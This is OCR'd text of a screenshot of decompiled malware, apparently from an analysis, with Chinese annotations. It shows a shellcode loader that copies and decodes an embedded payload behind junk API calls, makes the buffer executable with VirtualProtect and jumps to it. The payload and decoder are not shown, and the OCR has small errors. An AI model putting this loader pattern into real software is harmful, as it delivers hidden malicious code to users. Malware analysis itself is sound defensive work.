 34 goto LABEL_11;
35 }
36 lpAddress = j_GlobalAlloc(0, 0x1D445u);
存储shellcode用的buffer
37 LABEL_11:
38 v4 = 0;
39 do
40 {
41 j_GetModuleHandleA("kernel32.dll");
42 j_GetTickCount();
43 *((_BYTE *)lpAddress + v4) = shellcode[v4];
44 ++v4;
45 }
shellcode来源
46 while ( v4 < 119877 );
47 v5 = 0;
48 do
49 {
50 j_WriteFile(0, 0, 0x1F4u, &NumberOfBytesWritten, 0);
51 v6 = sub_405632(*((_BYTE *)lpAddress + v5));
52 *((_BYTE *)lpAddress + v5) = v6;
LPVOID
53 j_ReadFile(0, 0, 0x1F4u, &NumberOf itten, 0);
54 ++v5;
55 }
56 while ( v5 < 119877 );
57 if ( v5 == -2345324 )
58 j_CreateFileA("numuwiwitoweporejeza.bin", 0x40000000u, 0, 0, 2u, 0, 0);
59 j_GetModuleHandleA("Kernel32.dll");
60 j_VirtualProtect(lpAddress, 0x1D445u, 0x40u, &flOldProtect);
61 ((void (*)(void))lpAddress)();
执行shellcode
62 j_TerminateProcess(0, 0);